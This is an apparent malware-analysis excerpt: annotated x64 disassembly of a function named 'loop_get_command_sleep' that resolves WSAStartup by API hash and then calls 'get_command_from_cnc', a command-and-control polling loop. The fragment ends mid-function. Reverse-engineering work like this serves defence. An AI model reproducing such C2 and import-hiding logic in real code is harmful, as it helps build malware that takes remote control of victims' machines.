 .text:0000015D4B3D1F80 loop_get_command_sleep proc near
.text:0000015D4B3D1F80
.text:0000015D4B3D1F80 var_1B8= byte ptr -1B8h
.text:0000015D4B3D1F80 var_18= qword ptr -18h
.text:0000015D4B3D1F80 arg_8= qword ptr  10h
.text:0000015D4B3D1F80
.text:0000015D4B3D1F80 ; __unwind { // __GSHandlerCheck
.text:0000015D4B3D1F80 push    rbx
.text:0000015D4B3D1F82 sub     rsp, 1D0h
.text:0000015D4B3D1F89 mov     rax, cs:__security_cookie
.text:0000015D4B3D1F90 xor     rax, rsp
.text:0000015D4B3D1F93 mov     [rsp+1D8h+var_18], rax
.text:0000015D4B3D1F9B mov     rbx, rcx
.text:0000015D4B3D1F9E mov     dword ptr [rcx+190h], 5
.text:0000015D4B3D1FA8 xor     ecx, ecx
.text:0000015D4B3D1FAA mov     edx, 4
.text:0000015D4B3D1FAF mov     r8d, 0CDDE757Dh
.text:0000015D4B3D1FB5 call    get_function_in_dll ; WSAStartup
.text:0000015D4B3D1FBA mov     ecx, 202h
.text:0000015D4B3D1FBF lea     rdx, [rsp+1D8h+var_1B8]
.text:0000015D4B3D1FC4 call    rax
.text:0000015D4B3D1FC6 mov     rcx, rbx
.text:0000015D4B3D1FC9 call    get_command_from_cnc
.text:0000015D4B3D1FCE test    al, al